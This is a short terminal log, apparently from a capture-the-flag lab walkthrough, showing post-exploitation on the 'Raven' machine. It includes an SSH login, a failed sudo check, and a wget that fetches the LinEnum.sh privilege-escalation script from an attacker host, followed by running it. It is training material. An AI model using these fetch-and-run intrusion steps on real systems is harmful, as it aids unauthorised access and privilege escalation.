 root@kali:~# ssh michael@192.168.1.102
michael@192.168.1.102's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@Raven:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
[sudo] password for michael:
Sorry, user michael may not run sudo on raven.
michael@Raven:~$ cd /tmp
michael@Raven:/tmp$ wget http://192.168.1.109/LinEnum.sh
--2018-11-09 21:16:24--  http://192.168.1.109/LinEnum.sh
Connecting to 192.168.1.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 38174 (37K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh                                          100%[==================
2018-11-09 21:16:24 (116 MB/s) - ‘LinEnum.sh’ saved [38174/38174]
michael@Raven:/tmp$ chmod 777 LinEnum.sh
michael@Raven:/tmp$ ./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
#
Debug Info
thorough tests = disabled
Scan started at:
Friday 9 November  21:16:35 AEDT 2018